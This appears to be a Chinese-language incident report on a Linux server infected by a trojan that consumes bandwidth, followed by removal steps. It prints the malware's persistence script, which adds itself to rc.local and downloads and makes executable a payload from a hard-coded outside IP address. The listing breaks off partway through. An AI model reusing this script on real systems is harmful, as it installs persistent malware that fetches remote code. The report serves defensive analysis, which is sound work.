 现象描述
某服务器网络资源异常,感染该木马病毒的服务器会占用网络带宽，甚至影响网络业务正常应用。
系统分析
针对日志服务器病毒事件排查情况：
在开机启动项/etc/rc.d/rc.local发现可疑的sh.sh脚本，进一步跟踪sh.sh脚本,这是一个检测病毒十分钟存活的脚本。
在root目录下发现存活检测脚本
[root@espctest /]# cd root/
[root@espctest root]# ls
anaconda-ks.cfg  conf.n       install.log.syslog  VMwareTools-9.4.10-2068191.tar.gz  wget
conf.m           install.log  sh.sh               vmware-tools-distrib
[root@espctest root]# more sh.sh
#!/bin/bash
#Welcome like-minded friends to come to exchange.
#We are a group of people who have a dream.
#                qun:10776622
#                2016-06-14
if [ "sh /etc/chongfu.sh &" = "$(cat /etc/rc.local | grep /etc/chongfu.sh | grep -v grep)" ]; then
    echo ""
else
    echo "sh /etc/chongfu.sh &" >> /etc/rc.local
fi
while [ 1 ]; do
    Centos_sshd_killn=$(ps aux | grep "/root/conf.m" | grep -v grep | wc -l)
    if [[ $Centos_sshd_killn -eq 0 ]]; then
        if [ ! -f "/root/conf.m" ]; then
            if [ -f "/usr/bin/wget" ]; then
                cp /usr/bin/wget .
                chmod +x wget
                #./wget -P . http://222.186.21.228:27/conf.m
                ./wget -P /root/  http://222.186.21.228:27/conf.m &> /dev/null
                chmod 755 /root/conf.m
                rm wget -rf
            else
                echo "No wget"
解决步骤：
1. 结束进程 ps aux | grep "conf.m" | grep -v grep | awk ‘{print $2}‘| xargs kill -9
2. 清除自动启动脚本 vim /etc/rc.local 去掉 sh /etc/chongfu.sh &
3. 清除 脚本 rm -rf /etc/chongfu.sh /tem/chongfu.sh
4. 修改登录密码 passwd
5. 重启。 reboot